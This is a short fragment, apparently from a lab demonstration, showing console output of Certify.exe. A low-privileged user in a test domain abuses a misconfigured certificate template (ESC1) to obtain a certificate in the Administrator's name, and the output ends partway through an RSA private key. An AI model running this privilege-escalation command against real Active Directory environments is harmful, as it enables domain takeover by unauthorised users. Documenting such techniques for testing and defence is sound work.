 PS C:\Users\lowpriv\Desktop> .\Certify.exe request /ca:'DC2016-2.mcafeelab.local\mcafeelab-DC2016-2-CA-1' /template:"ESC1" /altname:"Administrator"
Certify
v1.0.0
[*] Action: Request a Certificates
[*] Current user context    : MCAFEELAB\lowpriv
[*] No subject name specified, using current context as subject.
[*] Template                : ESC1
[*] Subject                 : CN=low priv, OU=Users, OU=Standort Wuppertal, DC=mcafeelab, DC=local
[*] AltName                 : Administrator
[*] Certificate Authority   : DC2016-2.mcafeelab.local\mcafeelab-DC2016-2-CA-1
[*] CA Response             : The certificate had been issued.
[*] Request ID              : 700
[*] cert.pem         :
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAwcQ8yOf74+MblopgTAisM8L2uq+57JquVJixcqMGja/tRDXL
IdRNGG2/H4bQr0sfgjOF7P7aMeJGlo8Ibzefs1NQUMLrVRCcX5oQL8KSF9pi1iJp
tg9IObZBz6CHozt3mpQVUMp2utmzlvQmUL89Ib3y/aryTy0daJOFuwQul8xcIBrE
/MnYmwUWsSwbAM6EJ7RCw52T+U0i/84qMIeg93KI7D6iMf3WWYGvUyYnzkPkc5t0
k62yQdzfZo4NmDRpgcG1AGHAwr+YHXHfRjKyHQQSrACMWy2h2GkTu+TJdNjvrd4h